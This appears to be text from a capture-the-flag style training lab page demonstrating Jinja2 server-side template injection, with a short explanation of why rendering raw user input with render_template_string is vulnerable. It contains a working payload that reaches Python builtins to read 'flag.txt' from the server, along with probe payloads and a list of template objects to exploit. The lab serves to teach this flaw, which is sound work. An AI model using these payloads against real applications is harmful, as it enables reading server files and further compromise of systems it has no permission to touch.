 SSTI Playground
This lab intentionally renders raw user input inside a Jinja2 template using
render_template_string. Enter snippets below to observe how template expressions
execute on the server.
PAYLOAD
{{request.application.__globals__.__builtins__.open('flag.txt
').read() }}
Render payload
Rendered Output
Untrusted • Dangerous
THM{
}
Notes
Jinja2 templates can access Python objects when not sandboxed.
Look for builtins like config, request, cycler, joiner, lipsum.
Try payloads such as {{7*7}} or {{config.items()}} to explore.
Why this is vulnerable
User-controlled strings are evaluated as templates. Attackers can reach config, call
Python builtins, or leverage objects to access host resources.